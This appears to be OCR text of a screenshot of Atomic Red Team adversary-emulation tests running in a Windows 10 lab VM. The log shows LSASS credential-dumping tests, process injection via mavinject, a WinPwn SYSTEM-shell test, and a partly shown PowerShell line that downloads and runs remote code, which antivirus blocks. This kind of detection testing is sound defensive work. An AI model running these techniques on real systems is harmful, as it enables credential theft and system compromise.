 Windows10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Administrator: Windows PowerShell
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
Exit code: 1
Done executing test: T1003.001-13 Dump LSASS.exe using lolbin rdrleakdiag.exe
Executing test: T1003.001-14 Dump LSASS.exe Memory through Silent Process Exit
'C:\AtomicRedTeam\atomics\..\ExternalPayloads\nanodump.x64.exe' is not recognized as an internal or
external command,
operable program or batch file.
Exit code: 1
Done executing test: T1003.001-14 Dump LSASS.exe Memory through Silent Process Exit
PS C:\> Invoke-AtomicTest T1090.001
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1090.001-3 portproxy reg key
Exit code: 0
Done executing test: T1090.001-3 portproxy reg key
PS C:\> Invoke-AtomicTest T1055.001
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1055.001-1 Process Injection via mavinject.exe
Exit code: 0
Done executing test: T1055.001-1 Process Injection via mavinject.exe
Executing test: T1055.001-2 WinPwn - Get SYSTEM shell - Bind System Shell using UsoClient DLL load
technique
iex : At line:1 char:1
+ function UsoLoad
+ ~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:4
+ & {iex(new-object net.webclient).downloadstring('https://raw.githubus ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeE
xpressionCommand
Exit code: 0
Done executing test: T1055.001-2 WinPwn - Get SYSTEM shell - Bind System Shell using UsoClient DLL
load technique
PS C:\> _
Type here to search
6:30 PM
4/28/2024
13